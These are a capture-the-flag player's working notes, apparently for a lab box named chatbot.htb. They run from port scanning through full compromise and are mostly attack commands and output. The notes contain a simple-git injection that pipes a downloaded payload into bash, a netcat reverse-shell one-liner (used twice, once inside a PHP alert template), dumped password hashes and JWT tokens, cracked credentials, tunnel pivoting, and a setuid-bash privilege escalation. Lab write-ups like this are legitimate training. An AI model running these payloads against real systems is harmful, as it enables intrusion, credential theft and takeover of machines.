1. Nmap
sudo nmap -sC -sV -p- 10.129.230.190 --vv -T5
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG8rGSIhEBCPw+TyWPlQnCQOhuDZwBuKTDmhMvwgTYIpqvWGe1d5Mtt2LA1hpEl/0cYRCmDfmsgs4xWffPDaK48=
| 256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDxdSOINZhnpi+VKvc9X6X/yYgzl88VdajTFgliPg6Jl
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 496A37014B10519386B2904D1B3086BE
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:10
Completed NSE at 11:10, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:10
Completed NSE at 11:10, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:10
Completed NSE at 11:10, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.43 seconds
Raw packets sent: 68140 (2.998MB) | Rcvd: 67277 (2.691MB)
2. Port 80
FFUF
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://10.129.230.190:80/FUZZ
contact_us [Status: 200, Size: 46, Words: 3, Lines: 1, Duration: 45ms]
admin [Status: 200, Size: 46, Words: 3, Lines: 1, Duration: 46ms]
static [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 52ms]
scripts [Status: 301, Size: 181, Words: 7, Lines: 11, Duration: 44ms]
chat [Status: 200, Size: 46, Words: 3, Lines: 1, Duration: 46ms]
logout [Status: 200, Size: 46, Words: 3, Lines: 1, Duration: 45ms]
restricted [Status: 301, Size: 187, Words: 7, Lines: 11, Duration: 44ms]
changepassword [Status: 200, Size: 46, Words: 3, Lines: 1, Duration: 49ms]
Payloads for blind xss not working on contactus
should get info about a dev-git-auto-update.chatbot.htb
simple-git used -> simple-git v3.14 cve https://github.com/gitpython-developers/GitPython/issues/1515
create file with payload to be downloaded and exec (could not run directly ) echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.88 2314 >/tmp/f' > payload
trying: ext::sh -c curl% http://10.10.14.88:80/payload|bash
worked! 
3. Revshell
found users:
kai_relay:x:1001:1001:Kai Relay,,,:/home/kai_relay:/bin/bash
frank_dorky:x:1002:1002:,,,:/home/frank_dorky:/bin/bash
*/5 * * * * /var/www/automation/script.sh
0 * * * * /var/www/automation/db_script.sh
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN 968/nginx: worker p
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 968/nginx: worker p
tcp 0 0 127.0.0.1:44815 0.0.0.0:* LISTEN 1270/chrome --allow
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8081 0.0.0.0:* LISTEN 1206/node /var/www/
tcp 0 0 127.0.0.1:8082 0.0.0.0:* LISTEN 1205/node /var/www/
tcp6 0 0 :::22 :::* LISTEN -
-rw-r--r-- 1 root root 626 Dec 19 2013 /etc/mongod.conf
storage:
dbPath: /var/lib/mongodb
journal:
enabled: true
systemLog:
destination: file
logAppend: true
path: /var/log/mongodb/mongod.log
net:
port: 27017
bindIp: 127.0.0.1
processManagement:
timeZoneInfo: /usr/share/zoneinfo
╔══════════╣ Analyzing Env Files (limit 70)
-r-xr-xr-x 1 root root 116 Jul 28 2023 /var/www/app/.env
PORT = 8082
URL_DATABASE="mongodb://localhost:27017"
SECRET=ThisIsTheN0deSecret
ADMIN_EMAIL="admin@chatbot.htb"
mongo 
testing db has messages and users db.messages.find() -> empty db.users.find() ->
db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTgyNzU1MTZ9.kUHQnaj82Jvu5WBSspg0zpsQXvM11j-eva7FxzV5RKM", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
{ "_id" : ObjectId("666ad21d6b8b74c4336dcd8b"), "name" : "da", "email" : "dani@da.pt", "password" : "$2b$10$ix0f1efbKo1sY4HMbl27ReRUy.wdMLKcTku6.FqGLJB1kHR5qe6xG", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NjZhZDIxZDZiOGI3NGM0MzM2ZGNkOGIiLCJpYXQiOjE3MTgyNzY2NDV9.QYd0amFigIdbVdmpHFlO9MTWUFSXYxUjy0O8hPlsIzI", "__v" : 0 }
{ "_id" : ObjectId("666ad3106b8b74c4336dcd99"), "name" : "test", "email" : "test@test.t", "password" : "$2b$10$0db9ER.07RJS1Wek8/iu8ug5STQZxHmiVQ2vpFeqItxzog1ou/Cq6", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NjZhZDMxMDZiOGI3NGM0MzM2ZGNkOTkiLCJpYXQiOjE3MTgyNzY4ODl9.8h8Wcpgm3P4ZprtptdTLZhgHGqCC64xcoREdFfcRZrw", "__v" : 0 }
hashcat -m 3200 frank_dorky.hash /usr/share/wordlists/rockyou.txt manchesterunited

4. frank_dorky
linpeas found: /usr/bin/python3.10 cap_net_raw=eip

trying to forward this
- On kali ->
ligolo-proxy -selfcert -laddr 10.10.14.17:3333 sudo ip tuntap add user dani mode tun ligolosudo ip link set ligolo upsudo ip route add 240.0.0.1/32 dev ligolo-> IP for local port forwarding- On victim ->
./agent -connect 10.10.14.17:3333 -ignore-cert
librenms page
there was a /opt/librenms on previous linpeas
site talks about ./adduser.php but access denied
however it works! 
 on /validate
on /validate
adding to hosts
after that, create alert template:
@php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.17 2314 >/tmp/f")
@endphp
it catches shell
5. reverse shell
searchin .custom.env 
trying ssh kai_relay:mychemicalformulaX
6. kai ssh
sudo -l
has office script /usr/bin/office.sh
Opens port 2002
libreoffice on exploit db https://www.exploit-db.com/exploits/46544
echo 'chmod u+s /bin/bash' > /tmp/exploit.sh
changed calc.exe from the script to /tmp/exploit.sh